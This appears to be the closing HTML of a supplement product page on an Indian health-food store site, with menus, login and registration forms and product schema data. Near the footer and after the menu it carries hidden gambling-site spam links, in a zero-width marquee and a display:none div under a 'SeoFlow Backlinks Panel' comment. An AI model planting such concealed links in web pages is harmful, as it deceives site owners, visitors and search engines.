0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div></div>      </div>
	  
	  <!-- <div class="footer-tertiary pull-righ">
        <a href="https://www.ting.in/" target="_blank"><img src="https://mk0possiblecpjio0thl.kinstacdn.com/wp-content/uploads/2020/10/ting.png"></a>
      </div> -->
	  
  </div>
</div>
</footer>



<!-- -------------------------- -->
<!-- Panel-Verified-Integration -->
<!-- -------------------------- -->
<!-- SeoFlow  Backlinks  Panel  -->
<!-- -------------------------- -->
<span id="panel-verification-token" style="display:none;" data-verified="true"></span>
 <marquee style='position:absolute;width:0px;'>
    <a href="https://easybillingservices.com/">galabet</a> | 
 </marquee> 
 <div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110"><a href="#">Programs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526"><a href="#">programs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145"><a href="https://www.possible.in/possible-success-stories/">Success Stories</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925"><a href="https://possible.in/shop/">Shop</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825"><a href="#">About</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303"><a href="https://www.possible.in/blogs/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644"><a>🇺🇸  English</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
<li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none; visibility:hidden; opacity:0; pointer-events:none;"><a href="https://biocarioca.com.br/" rel="nofollow">cratosroyalbet</a> <a href="https://www.forcesportstherapy.com/" rel="nofollow">vaycasino</a> </div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div id="otp-popup" style="display: none;" class="cev-authorization-grid__visual">
	<div class="otp_popup_inn">
		<div class="otp_content">
			<div class="cev-authorization-grid__holder">
				<div class="cev-authorization-grid__inner">
					<div class="cev-authorization" style="background: #f5f5f5;">
						<form class="cev_pin_verification_form" method="post">
							<section class="cev-authorization__holder">
								<div class="back_btn">
									<svg fill="#000000" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" viewBox="-6.07 -6.07 72.87 72.87">
										<polygon points="0,30.365 29.737,60.105 29.737,42.733 60.731,42.729 60.731,18.001 29.737,17.999 29.737,0.625 "></polygon>
									</svg>
								</div>

								<div class="popup_image" style="width: 150px;">
																			<img src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/assets/css/images/email-verification-icon.svg" alt="Verification icon">
																	</div>

								<div class="cev-authorization__heading">
									<span class="cev-authorization__title" style="font-size: 22px;">
										Verify its you.									</span>
									<span class="cev-authorization__description">
										We sent a verification code. To verify your email address, please check your inbox and enter the code below.									</span>
								</div>

								<div class="cev-pin-verification">
									<div class="otp-container">
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_1" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_2" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_3" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_4" />
																			</div>

									<input type="hidden" name="cev_enable_email_verification_popup" id="cev_enable_email_verification_popup" value="1">
									<input type="hidden" name="password_setup_link_enabled" id="password_setup_link_enabled" value="no">

									<div class="error_mesg"></div>

									<button id="verify-otp-button" style="display: none;" type="button">Verify</button>

									<p class="resend_sucsess" style="color: green; display:none">Otp Sent Successfully</p>
								</div>
							</section>

							<footer class="cev-authorization__footer" style="text-align: center;">
								Didn't receive an email? 			<a href="https://www.possible.in/product/possible-high-absorption-magnesium-citrate-supports-smooth-digestion-bone-nerves-and-sleep-health-good-for-muscle-heart-health-veg-capsules/?cev_redirect_limit_resend=MA=" class="cev-link-try-again ">Try Again</a>
										</footer>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<style>
	.cev-authorization-grid__visual {
		background-color: rgba(255,255,255,0.7 ) !important;
	}
	html {
		background: none;
	}
	footer#footer {
		display: none;
	}
	.customize-partial-edit-shortcut-button {
		display: none;
	}
</style>

<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="bd8554724c" /><input type="hidden" name="_wp_http_referer" value="/product/possible-high-absorption-magnesium-citrate-supports-smooth-digestion-bone-nerves-and-sleep-health-good-for-muscle-heart-health-veg-capsules/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.possible.in/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_username">Username&nbsp;<span class="required">*</span></label>
							<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="reg_username" autocomplete="username" value="" />						</p>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://www.possible.in/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="142235a61c" /><input type="hidden" name="_wp_http_referer" value="/product/possible-high-absorption-magnesium-citrate-supports-smooth-digestion-bone-nerves-and-sleep-health-good-for-muscle-heart-health-veg-capsules/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.possible.in"}},{"@type":"ListItem","position":2,"item":{"name":"Deal of the Day","@id":"https:\/\/www.possible.in\/shop\/deal-of-the-day\/"}},{"@type":"ListItem","position":3,"item":{"name":"Possible High Absorption Magnesium Citrate: Supports Smooth Digestion, Bone, Nerves, and Sleep Health| Good for Muscle &amp;amp; Heart Health| Veg Capsules","@id":"https:\/\/www.possible.in\/product\/possible-high-absorption-magnesium-citrate-supports-smooth-digestion-bone-nerves-and-sleep-health-good-for-muscle-heart-health-veg-capsules\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.possible.in\/product\/possible-high-absorption-magnesium-citrate-supports-smooth-digestion-bone-nerves-and-sleep-health-good-for-muscle-heart-health-veg-capsules\/#product","name":"Possible High Absorption Magnesium Citrate: Supports Smooth Digestion, Bone, Nerves, and Sleep Health| Good for Muscle &amp;amp; Heart Health| Veg Capsules","url":"https:\/\/www.possible.in\/product\/possible-high-absorption-magnesium-citrate-supports-smooth-digestion-bone-nerves-and-sleep-health-good-for-muscle-heart-health-veg-capsules\/","description":"","image":"https:\/\/www.possible.in\/wp-content\/uploads\/2023\/06\/Magnesium-Glycinate-09.webp","sku":1040545,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"699.00","priceCurrency":"INR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/OutOfStock","url":"https:\/\/www.possible.in\/product\/possible-high-absorption-magnesium-citrate-supports-smooth-digestion-bone-nerves-and-sleep-health-good-for-muscle-heart-health-veg-capsules\/","seller":{"@type":"Organization","name":"Possible","url":"https:\/\/www.possible.in"},"category":"&lt;a href=\"https:\/\/www.possible.in\/shop\/deal-of-the-day\/\" rel=\"tag\"&gt;Deal of the Day&lt;\/a&gt;"}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) 